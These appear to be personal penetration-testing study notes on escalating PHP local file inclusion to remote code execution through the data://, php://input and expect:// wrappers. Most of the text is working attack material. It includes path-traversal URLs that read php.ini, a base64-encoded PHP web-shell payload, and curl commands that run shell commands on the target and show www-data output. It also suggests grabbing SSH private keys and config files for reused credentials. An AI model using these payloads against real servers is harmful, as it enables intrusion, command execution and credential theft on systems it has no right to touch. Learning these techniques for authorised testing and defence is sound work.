PHP Wrappers
- https://www.thehacker.recipes/web/inputs/file-inclusion/lfi-to-rce/php-wrappers-and-streams
- https://www.php.net/manual/en/wrappers.php.php
- used to get remote code execution
- usually try to get the
.ssh/id_rsa file or get the configure.php file and hope that the creds are reused
- other ways are:
Data
- data wrapper can be used to include external data, including PHP code
- this is only available if
allow_url_include setting is enabled in the PHP configs
Check PHP config
- Php config files at (
/etc/php/X.Y/apache2/php.ini) for Apache or at (/etc/php/X.Y/fpm/php.ini) for Nginx
- start fuzzing with the latest versions and then keep going back
- also use the base64 filter as
.ini files (similar to .php)
- eg:
http://<SERVER_IP>:<PORT>/index.php?language=php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.ini
- decode the response
echo 'W1BIUF0KCjs7Ozs7Ozs7O...SNIP...4KO2ZmaS5wcmVsb2FkPQo=' | base64 -d | grep allow_url_include
Remote Code Execution
- now, we can use the data wrapper.
- pass a base64 encoded string and it will decode and execute it.
- we can include external data

- payload:

- we can pass commands with the webshell as &cmd=
<PAYLOAD>
http://<SERVER_IP>:<PORT>/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id
curl -s 'http://<SERVER_IP>:<PORT>/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id' | grep uiduid=33(www-data) gid=33(www-data) groups=33(www-data)
- https://www.php.net/manual/en/wrappers.php.php


- input parameter goes as a post request so the vulnerable parameter must allow a POST request
- Check if php config has
allow_url_include = On
- Send payload as POST data and the input parameter to execute a command as a GET request.
curl -s -X POST --data '<add PHP get payload from above image>' "http://<SERVER_IP>:<PORT>/index.php?language=php://input&cmd=id" | grep uid
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Expect
- https://www.php.net/manual/en/wrappers.expect.php
- allows us to directly run commands through URL streams.
- similar to webshells, but we dont need to provide one.
expect has to be enabled on the server as it is used to run commands.
Checking PHP config
http://<SERVER_IP>:<PORT>/index.php?language=php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.iniecho 'W1BIUF0KCjs7Ozs7Ozs7O...SNIP...4KO2ZmaS5wcmVsb2FkPQo=' | base64 -d | grep expect
Use Expect
- curl -s "http://<SERVER_IP>:<PORT>/index.php?language=expect://id"